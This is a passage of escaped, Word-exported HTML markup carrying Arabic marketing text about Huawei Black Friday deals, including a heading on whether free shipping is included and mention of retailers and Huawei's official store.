Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوتأمين\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالصفقات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمنزل،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبينما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيتميز\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتسوق\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمتاجر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eحصرية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوفرصة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلمعاينة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقبل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالشراء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eهل\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eيشمل\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالشحن\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالمجاني\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eضمن\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eعروض\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eهواوي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eلبلاك\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eفرايدي؟\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخلال\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبلاك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرايدي،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eغالبًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيقدم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعديد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتجار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتجزئة،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eذلك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمتجر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالرسمي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلهواوي،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالشحن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمجاني\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eكجزء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan 